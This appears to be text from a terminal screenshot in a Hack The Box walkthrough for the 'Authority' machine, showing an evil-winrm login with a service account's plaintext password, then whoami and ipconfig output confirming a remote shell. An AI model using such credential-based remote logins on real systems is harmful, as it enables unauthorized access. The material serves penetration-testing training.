 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 11:09 PM
❯ evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::242
IPv6 Address. . . . . . . . . . . : dead:beef::4e3b:81c3:d1bb:f9f4
Link-local IPv6 Address . . . . . : fe80::23e8:c59e:63c3:4f1f%8
IPv4 Address. . . . . . . . . . . : 10.10.11.222
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%8
10.10.10.2
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>